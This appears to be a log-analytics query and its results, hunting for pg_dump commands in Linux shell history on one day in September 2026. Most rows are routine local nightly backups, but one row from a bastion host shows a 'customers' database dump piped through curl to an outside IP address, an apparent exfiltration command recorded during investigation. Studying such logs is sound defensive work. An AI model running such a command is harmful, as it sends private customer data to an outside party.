 298
299 LinuxShellHistory_CL
{fx} 300 | where TimeGenerated between (datetime(2026-09-04 00:00) .. datetime(2026-09-04 23:59))
301 | where Command has "pg_dump"
302 | project TimeGenerated, Computer, ShellUser, Command
303 | sort by TimeGenerated asc
...
Results Chart Add bookmark
TimeGenerated [UTC] Computer ShellUser Command
9/4/2026, 10:02:58.305 A... gf-tg-pg01 backup pg_dump -h localhost -U backup -Fc greenfield_platform | gzip > /backup/nightly/greenfield_platform.dump.gz
9/4/2026, 11:39:09.211 A... gf-tg-pg01 backup pg_dump -h localhost -U backup -Fc greenfield_platform | gzip > /backup/nightly/greenfield_platform.dump.gz
9/4/2026, 11:40:49.099 A... gf-tg-bastion01 deploy pg_dump -h 10.6.0.30 -U app -Fc customers | gzip | curl -s -T - https://203.0.113.41:8443/u
9/4/2026, 11:57:32.803 A... gf-tg-pg01 backup pg_dump -h localhost -U backup -Fc greenfield_platform | gzip > /backup/nightly/greenfield_platform.dump.gz
9/4/2026, 12:30:02.010 PM gf-tg-pg01 backup pg_dump -h localhost -U backup -Fc greenfield_platform | gzip > /backup/nightly/greenfield_platform.dump.gz
9/4/2026, 12:46:17.333 PM gf-tg-pg01 backup pg_dump -h localhost -U backup -Fc greenfield_platform | gzip > /backup/nightly/greenfield_platform.dump.gz
9/4/2026, 1:10:12.283 PM gf-tg-pg01 backup pg_dump -h localhost -U backup -Fc greenfield_platform | gzip > /backup/nightly/greenfield_platform.dump.gz
9/4/2026, 1:20:53.181 PM gf-tg-pg01 backup pg_dump -h localhost -U backup -Fc greenfield_platform | gzip > /backup/nightly/greenfield_platform.dump.gz
9/4/2026, 1:42:39.795 PM gf-tg-pg01 backup pg_dump -h localhost -U backup -Fc greenfield_platform | gzip > /backup/nightly/greenfield_platform.dump.gz
Columns
4s 55ms Display time (UTC+00:00) Query details 13 - 21 of 21